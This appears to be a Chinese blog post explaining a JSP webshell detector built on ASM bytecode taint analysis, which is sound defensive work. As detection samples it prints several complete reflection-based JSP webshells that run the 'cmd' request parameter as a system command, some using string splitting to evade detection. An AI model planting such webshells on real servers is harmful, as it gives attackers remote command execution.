基于污点分析的JSP Webshell检测
0x00 前言
在11月初,我做了一些JSP Webshell的免杀研究,主要参考了三梦师傅开源的代码。然后加入了一些代码混淆手段,编写了一个免杀马生成器JSPHorse,没想到在Github上已收获500+的Star
做安全只懂攻击不够,还应该懂防御
之前只做了一些免杀方面的事情,欠缺了防御方面的思考
于是我尝试自己做一个JSP Webshell的检测工具,主要原理是ASM做字节码分析并模拟执行,分析栈帧(JVM Stack Frame)得到结果
只输入一个JSP文件即可进行这一系列的分析,大致需要以下四步
解析输入的JSP文件转成Java代码文件
使用
ToolProvider获得JavaCompiler动态编译Java代码编译后得到的字节码用
ASM进行分析基于
ASM模拟栈帧的变化实现污点分析

类似之前写的工具CodeInspector,不过它是半成品只能理论上的学习研究,而这个工具是可以落地进行实际的检测,下面给大家展示下检测效果
0x01 效果
时间原因只做了针对于反射型JSP Webshell的检测
效果还是不错的,各种变形都可以轻松检测出
关于反射马的讲解,可以看我在B站做的视频:https://www.bilibili.com/video/BV1L341147od
来个基本的反射马:1.jsp
<%@ page language="java" pageEncoding="UTF-8" %>
<%
String cmd = request.getParameter("cmd");
Class rt = Class.forName("java.lang.Runtime");
java.lang.reflect.Method gr = rt.getMethod("getRuntime");
java.lang.reflect.Method ex = rt.getMethod("exec", String.class);
Process process = (Process) ex.invoke(gr.invoke(null), cmd);
java.io.InputStream in = process.getInputStream();
out.print("<pre>");
java.io.InputStreamReader resultReader = new java.io.InputStreamReader(in);
java.io.BufferedReader stdInput = new java.io.BufferedReader(resultReader);
String s = null;
while ((s = stdInput.readLine()) != null) {
out.println(s);
}
out.print("</pre>");
%>
查出是Webshell

如果把字符串给拆出来:2.jsp
<%@ page language="java" pageEncoding="UTF-8" %>
<%
String cmd = request.getParameter("cmd");
String name = "java.lang.Runtime";
Class rt = Class.forName(name);
String runtime = "getRuntime";
java.lang.reflect.Method gr = rt.getMethod(runtime);
java.lang.reflect.Method ex = rt.getMethod("exec", String.class);
Object obj = gr.invoke(null);
Process process = (Process) ex.invoke(obj, cmd);
java.io.InputStream in = process.getInputStream();
out.print("<pre>");
java.io.InputStreamReader resultReader = new java.io.InputStreamReader(in);
java.io.BufferedReader stdInput = new java.io.BufferedReader(resultReader);
String s = null;
while ((s = stdInput.readLine()) != null) {
out.println(s);
}
out.print("</pre>");
%>
查出是Webshell

进一步变化,拆开字符串:3.jsp
<%@ page language="java" pageEncoding="UTF-8" %>
<%
String cmd = request.getParameter("cmd");
String name = "java.lang."+"Runtime";
Class rt = Class.forName(name);
String runtime = "getRu"+"ntime";
java.lang.reflect.Method gr = rt.getMethod(runtime);
String exec = "ex"+"ec";
java.lang.reflect.Method ex = rt.getMethod(exec, String.class);
Object obj = gr.invoke(null);
Process process = (Process) ex.invoke(obj, cmd);
java.io.InputStream in = process.getInputStream();
out.print("<pre>");
java.io.InputStreamReader resultReader = new java.io.InputStreamReader(in);
java.io.BufferedReader stdInput = new java.io.BufferedReader(resultReader);
String s = null;
while ((s = stdInput.readLine()) != null) {
out.println(s);
}
out.print("</pre>");
%>
或者合并成一行
Process process = (Process) Class.forName("java.lang.Runtime")
.getMethod("exec", String.class)
.invoke(Class.forName("java.lang.Runtime")
.getMethod("getRuntime").invoke(null), cmd);
java.io.InputStream in = process.getInputStream();
都可以查出是Webshell

如果是正常逻辑,和执行命令无关:4.jsp
<%@ page language="java" pageEncoding="UTF-8" %>
<%
String cmd = request.getParameter("cmd");
Class rt = Class.forName("java.lang.String");
java.lang.reflect.Method gr = rt.getMethod("getBytes");
java.lang.reflect.Method ex = rt.getMethod("getBytes");
Process process = (Process) ex.invoke(gr.invoke(null), cmd);
java.io.InputStream in = process.getInputStream();
out.print("<pre>");
java.io.InputStreamReader resultReader = new java.io.InputStreamReader(in);
java.io.BufferedReader stdInput = new java.io.BufferedReader(resultReader);
String s = null;
while ((s = stdInput.readLine()) != null) {
out.println(s);
}
out.print("</pre>");
%>
那么不会存在误报

0x03 JSP处理
第一步我们需要把输入的JSP转为Java代码,之所以这样做因为JSP无法直接变成字节码
原理其实简单:造一个模板类,把JSP的<% xxx %>中的xxx填入模板
模板如下,简单取了三个JSP中常用的变量放入参数
package org.sec;
import javax.servlet.http.HttpServletRequest;
import javax.servlet.http.HttpServletResponse;
import java.io.PrintWriter;
@SuppressWarnings("unchecked")
public class Webshell {
public static void invoke(HttpServletRequest request,
HttpServletResponse response,
PrintWriter out) {
try {
__WEBSHELL__
} catch (Exception e) {
e.printStackTrace();
}
}
}
简单做了一下解析,可能会存在BUG但在当前的情景下完全够用
byte[] jspBytes = Files.readAllBytes(path);
String jspCode = new String(jspBytes);
// 置空为了后续分割字符串
jspCode = jspCode.replace("<%@", "");
// 得到<% xxx %>的xxx
String tempCode = jspCode.split("<%")[1];
String finalJspCode = tempCode.split("%>")[0];
// 从Resource里读出模板
InputStream inputStream = Main.class.getClassLoader().getResourceAsStream("Webshell.java");
if (inputStream == null) {
logger.error("read template error");
return;
}
// 读InputStream
StringBuilder resultBuilder = new StringBuilder();
InputStreamReader ir = new InputStreamReader(inputStream);
BufferedReader reader = new BufferedReader(ir);
String lineTxt = null;
while ((lineTxt = reader.readLine()) != null) {
resultBuilder.append(lineTxt).append("\n");
}
ir.close();
reader.close();
// 替换模板文件
String templateCode = resultBuilder.toString();
String finalCode = templateCode.replace("__WEBSHELL__", finalJspCode);
// 使用了google-java-format库做了下代码格式化
// 仅仅为了好看,没有功能上的影响
String formattedCode = new Formatter().formatSource(finalCode);
// 写入文件
Files.write(Paths.get("Webshell.java"), formattedCode.getBytes(StandardCharsets.UTF_8));
上面代码有一处坑:想从打包后的Jar的Resource里读东西必须用getResourceAsStream,如果用URI的方式会报错。另外这里用Main.class.getClassLoader()是为了读到classes根目录
经过处理后JSP变成这样的代码,可以使用Javac命令手动编译
package org.sec;
import javax.servlet.http.HttpServletRequest;
import javax.servlet.http.HttpServletResponse;
import java.io.PrintWriter;
@SuppressWarnings("unchecked")
public class Webshell {
public static void invoke(
HttpServletRequest request, HttpServletResponse response, PrintWriter out) {
try {
String cmd = request.getParameter("cmd");
Class rt = Class.forName("java.lang.Runtime");
java.lang.reflect.Method gr = rt.getMethod("getRuntime");
java.lang.reflect.Method ex = rt.getMethod("exec", String.class);
Process process = (Process) ex.invoke(gr.invoke(null), cmd);
java.io.InputStream in = process.getInputStream();
out.print("<pre>");
java.io.InputStreamReader resultReader = new java.io.InputStreamReader(in);
java.io.BufferedReader stdInput = new java.io.BufferedReader(resultReader);
String s = null;
while ((s = stdInput.readLine()) != null) {
out.println(s);
}
out.print("</pre>");
} catch (Exception e) {
e.printStackTrace();
}
}
}
0x04 动态编译
手动编译的时候其实有一个坑:系统不包含servlet相关的库,所以会报错
这个好解决,只需要一个参数javac Webshell.java -cp javax.servlet-api.jar
在网上查了下如何动态编译,这个代码还是比较多的
但都没有设置参数,我们情况特殊需要classpath参数,最终看官方文档得到了答案
JavaCompiler compiler = ToolProvider.getSystemJavaCompiler();
StandardJavaFileManager fileManager = compiler.getStandardFileManager(
null, null, null);
Iterable<? extends JavaFileObject> compilationUnits = fileManager.getJavaFileObjects(
new File("Webshell.java"));
// 加入参数
List<String> optionList = new ArrayList<>();
optionList.add("-classpath");
optionList.add("lib.jar");
// 不需要打印多余的东西
optionList.add("-nowarn");
JavaCompiler.CompilationTask task = compiler.getTask(null, fileManager,
null, optionList, null, compilationUnits);
task.call();
通过以上的代码会得到一个Webshell.class的字节码文件,这就是我们真正需要的东西
这里同样有一个坑:ToolProvider.getSystemJavaCompiler()这句话在java -jar xxx.jara的情况下是空指针,通过查询解决办法,发现需要在JDK/JRE的lib加入tools.jar并且将环境变量配到JDK/bin而不是JDK/JRE/bin或JRE/bin
当我们动态编译Webshell.java到Webshell.class后,读取字节码到内存中,就可以删除这两个临时文件了
byte[] classData = Files.readAllBytes(Paths.get("Webshell.class"));
Files.delete(Paths.get("Webshell.class"));
Files.delete(Paths.get("Webshell.java"));
0x05 模拟栈帧
JVM在每次方法调用均会创建一个对应的Frame,方法执行完毕或者异常终止,Frame被销毁
而每个Frame的结构如下,主要由本地变量数组(local variables)和操作栈(operand stack)组成
局部变量表所需的容量大小是在编译期确定下来的,表中的变量只在当前方法调用中有效
JVM把操作数栈作为它的工作区——大多数指令都要从这里弹出数据,执行运算,然后把结果压回操作数栈
参考我在Github的代码,该类构造了Operand Stack和Local Variables Array并模拟操作
在用ASM技术解析class文件的时候,模拟他们在JVM中执行的过程,实现数据流分析

使用代码模拟两大数据结构
public class OperandStack<T> {
private final LinkedList<Set<T>> stack;
// pop push methods
}
public class LocalVariables<T> {
private final ArrayList<Set<T>> array;
// set get method
}
在进入方法的时候,JVM会初始化这两大数据结构
清空已有的元素
根据函数入参做初始化
public void visitCode() {
super.visitCode();
localVariables.clear();
operandStack.clear();
if ((this.access & Opcodes.ACC_STATIC) == 0) {
localVariables.add(new HashSet<>());
}
for (Type argType : Type.getArgumentTypes(desc)) {
for (int i = 0; i < argType.getSize(); i++) {
localVariables.add(new HashSet<>());
}
}
}
在方法执行的时候,对这两种数据结构进行POP/PUSH等操作,随便选了其中一部分供参考
@Override
public void visitInsn(int opcode) {
Set<T> saved0, saved1, saved2, saved3;
sanityCheck();
switch (opcode) {
case Opcodes.NOP:
break;
case Opcodes.ACONST_NULL:
case Opcodes.ICONST_M1:
case Opcodes.ICONST_0:
case Opcodes.ICONST_1:
case Opcodes.ICONST_2:
case Opcodes.ICONST_3:
case Opcodes.ICONST_4:
case Opcodes.ICONST_5:
case Opcodes.FCONST_0:
case Opcodes.FCONST_1:
case Opcodes.FCONST_2:
operandStack.push();
break;
case Opcodes.LCONST_0:
case Opcodes.LCONST_1:
case Opcodes.DCONST_0:
case Opcodes.DCONST_1:
operandStack.push();
operandStack.push();
break;
case Opcodes.IALOAD:
case Opcodes.FALOAD:
case Opcodes.AALOAD:
case Opcodes.BALOAD:
case Opcodes.CALOAD:
case Opcodes.SALOAD:
operandStack.pop();
operandStack.pop();
operandStack.push();
......
}
}
为什么能够这样操作,参考Oracle的JVM指令文档:官方文档
上文其实略枯燥,接下来结合实例和大家画图分析,这将会一目了然
0x06 检测实现
新建一个ClassVisitor用于分析字节码,以下这三部是ASM规定的分析字节码方式
ClassReader cr = new ClassReader(classData);
ReflectionShellClassVisitor cv = new ReflectionShellClassVisitor();
cr.accept(cv, ClassReader.EXPAND_FRAMES);
大家需要注意ASM是观察者模式,需要理解阻断和传递的思想
其实ReflectionShellClassVisitor不是重点,因为我们的JSP Webshell逻辑都写在Webshell.invoke方法中,所以检测逻辑在ReflectionShellMethodAdapter类中
// 继承自ClassVisitor
public class ReflectionShellClassVisitor extends ClassVisitor {
private String name;
private String signature;
private String superName;
private String[] interfaces;
public ReflectionShellClassVisitor() {
// 基于JDK8做解析
super(Opcodes.ASM8);
}
@Override
public void visit(int version, int access, String name, String signature,
String superName, String[] interfaces) {
super.visit(version, access, name, signature, superName, interfaces);
// 当前类目描述符父类名等信息有可能用到
this.name = name;
this.signature = signature;
this.superName = superName;
this.interfaces = interfaces;
}
@Override
public MethodVisitor visitMethod(int access, String name, String descriptor,
String signature, String[] exceptions) {
MethodVisitor mv = super.visitMethod(access, name, descriptor, signature, exceptions);
// 不用关注构造方法只分析invoke方法即可
if (name.equals("invoke")) {
// 稍后分析该类
ReflectionShellMethodAdapter reflectionShellMethodAdapter = new ReflectionShellMethodAdapter(
Opcodes.ASM8,
mv, this.name, access, name, descriptor, signature, exceptions,
analysisData
);
// 出于兼容性的考虑向后传递
return new JSRInlinerAdapter(reflectionShellMethodAdapter,
access, name, descriptor, signature, exceptions);
}
return mv;
}
}
重点放在ReflectionShellMethodAdapter类
首先我们要确认可控参数,也就是污点分析里的Source,不难得出来自于request.getParameter
这一步的字节码如下
ALOAD 0
LDC "cmd"
INVOKEINTERFACE javax/servlet/http/HttpServletRequest.getParameter (Ljava/lang/String;)Ljava/lang/String; (itf)
ASTORE 3
这四步过程如下:
调用方法非STATIC所以需要压栈一个
this对象方法执行时弹出参数,方法执行后栈顶是返回值保存至局部变量表

我们可以在INVOKEINTERFACE的时候编写如下代码
@Override
public void visitMethodInsn(int opcode, String owner, String name, String desc, boolean itf) {
if (opcode == Opcodes.INVOKEINTERFACE) {
// 是否符合request.getParameter()调用
boolean getParam = name.equals("getParameter") &&
owner.equals("javax/servlet/http/HttpServletRequest") &&
desc.equals("(Ljava/lang/String;)Ljava/lang/String;");
if (getParam) {
// 注意一定先让父类模拟弹栈调用操作,模拟完栈顶是返回值
super.visitMethodInsn(opcode, owner, name, desc, itf);
logger.info("find source: request.getParameter");
// 给这个栈顶设置个flag:get-param以便于后续跟踪
operandStack.get(0).add("get-param");
return;
}
}
}
接下来看反射的第一句Class.forName("java.lang.Runtime")
LDC "java.lang.Runtime"
INVOKESTATIC java/lang/Class.forName (Ljava/lang/String;)Ljava/lang/Class;
ASTORE 4
由于调用STATIC方法不需要this然后返回值保存在局部变量表第5位

这里我给反射三步的LDC分别给上自己的flag做跟踪
注意到LDC命令执行完后保存至栈顶
@Override
public void visitLdcInsn(Object cst) {
if(cst.equals("java.lang.Runtime")){
super.visitLdcInsn(cst);
operandStack.get(0).add("ldc-runtime");
return;
}
if(cst.equals("getRuntime")){
super.visitLdcInsn(cst);
operandStack.get(0).add("ldc-get-runtime");
return;
}
if(cst.equals("exec")){
super.visitLdcInsn(cst);
operandStack.get(0).add("ldc-exec");
return;
}
super.visitLdcInsn(cst);
}
下一句rt.getMethod("getRuntime")稍微复杂
ALOAD 4
LDC "getRuntime"
ICONST_0
ANEWARRAY java/lang/Class
INVOKEVIRTUAL java/lang/Class.getMethod (Ljava/lang/String;[Ljava/lang/Class;)Ljava/lang/reflect/Method;
ASTORE 5
中间主要是多了一步ANEWARRAY操作

这个染成黄色的过程在代码中如下
@Override
public void visitMethodInsn(int opcode, String owner, String name, String desc, boolean itf) {
if(opcode==Opcodes.INVOKEVIRTUAL){
boolean getMethod = name.equals("getMethod") &&
owner.equals("java/lang/Class") &&
desc.equals("(Ljava/lang/String;[Ljava/lang/Class;)Ljava/lang/reflect/Method;");
if(getMethod){
if(operandStack.get(1).contains("ldc-get-runtime")){
super.visitMethodInsn(opcode, owner, name, desc, itf);
logger.info("-> get getRuntime method");
operandStack.get(0).add("method-get-runtime");
return;
}
}
}
下一步是rt.getMethod("exec", String.class)和上面几乎一致,不过数组里添加了元素
ALOAD 4
LDC "exec"
ICONST_1
ANEWARRAY java/lang/Class
DUP
ICONST_0
LDC Ljava/lang/String;.class
AASTORE
INVOKEVIRTUAL java/lang/Class.getMethod (Ljava/lang/String;[Ljava/lang/Class;)Ljava/lang/reflect/Method;
ASTORE 6
这一步几乎重复,就不再画图了,可以看出最后保存到局部变量表第7位
其中陌生的命令有DUP和AASTORE两个,暂不分析,我们在method.invoke中细说
代码中的处理类似
@Override
public void visitMethodInsn(int opcode, String owner, String name, String desc, boolean itf) {
if(opcode==Opcodes.INVOKEVIRTUAL){
boolean getMethod = name.equals("getMethod") &&
owner.equals("java/lang/Class") &&
desc.equals("(Ljava/lang/String;[Ljava/lang/Class;)Ljava/lang/reflect/Method;");
if(getMethod){
if(operandStack.get(1).contains("ldc-exec")){
super.visitMethodInsn(opcode, owner, name, desc, itf);
logger.info("-> get exec method");
operandStack.get(0).add("method-exec");
return;
}
}
}
接下来该最关键的一行了:ex.invoke(gr.invoke(null), cmd)
ALOAD 6
ALOAD 5
ACONST_NULL
ICONST_0
ANEWARRAY java/lang/Object
INVOKEVIRTUAL java/lang/reflect/Method.invoke (Ljava/lang/Object;[Ljava/lang/Object;)Ljava/lang/Object;
ICONST_1
ANEWARRAY java/lang/Object
DUP
ICONST_0
ALOAD 3
AASTORE
INVOKEVIRTUAL java/lang/reflect/Method.invoke (Ljava/lang/Object;[Ljava/lang/Object;)Ljava/lang/Object;
第一步的INVOKEVIRTUAL只是得到了Runtime对象
第二步的INVOKEVIRTUAL才是exec(obj,cmd)执行命令的代码
所以我们重点从第二步分析
ICONST_1
ANEWARRAY java/lang/Object
DUP
ICONST_0
ALOAD 3
AASTORE
INVOKEVIRTUAL java/lang/reflect/Method.invoke (Ljava/lang/Object;[Ljava/lang/Object;)Ljava/lang/Object;

在AASTORE之前的过程如下(防止干扰栈中存在的其他元素没有画出)
之所以要DUP正是因为AASTORE需要消耗一个数组引用
这里的ICONST_1代表初始化数组长度为1

AASTORE和INVOKE的过程如下(之前在栈中没有画出的元素都补充到)

注意其中的细节
消耗一个数组做操作实际上另一个数组引用对象也改变了,换句话说加入了cmd参数
所以我们需要手动处理下AASTORE情况以便于让参数传递下去
@Override
public void visitInsn(int opcode) {
if(opcode==Opcodes.AASTORE){
if(operandStack.get(0).contains("get-param")){
logger.info("store request param into array");
super.visitInsn(opcode);
// AASTORE模拟操作之后栈顶是数组引用
operandStack.get(0).clear();
// 由于数组中包含了可控变量所以设置flag
operandStack.get(0).add("get-param");
return;
}
}
super.visitInsn(opcode);
}
至于最后一步的判断就很简单了
@Override
public void visitMethodInsn(int opcode, String owner, String name, String desc, boolean itf) {
if(opcode==Opcodes.INVOKEVIRTUAL){
boolean invoke = name.equals("invoke") &&
owner.equals("java/lang/reflect/Method") &&
desc.equals("(Ljava/lang/Object;[Ljava/lang/Object;)Ljava/lang/Object;");
if(invoke){
// AASTORE中设置的参数
if(operandStack.get(0).contains("get-param")){
// 如果栈中第3个元素是exec的Method
if(operandStack.get(2).contains("method-exec")){
// 认为造成了RCE
logger.info("find reflection webshell!");
super.visitMethodInsn(opcode, owner, name, desc, itf);
return;
}
super.visitMethodInsn(opcode, owner, name, desc, itf);
logger.info("-> method exec invoked");
}
}
}
super.visitMethodInsn(opcode, owner, name, desc, itf);
}
其实栈中第2个元素也可以判断下,我简化了一些不必要的操作
0x07 总结
代码在:https://github.com/EmYiQing/JSPKiller
后续考虑加入其他的一些检测,师傅们可以试试Bypass手段哈哈
- 点赞
- 收藏
- 关注作者
评论(0)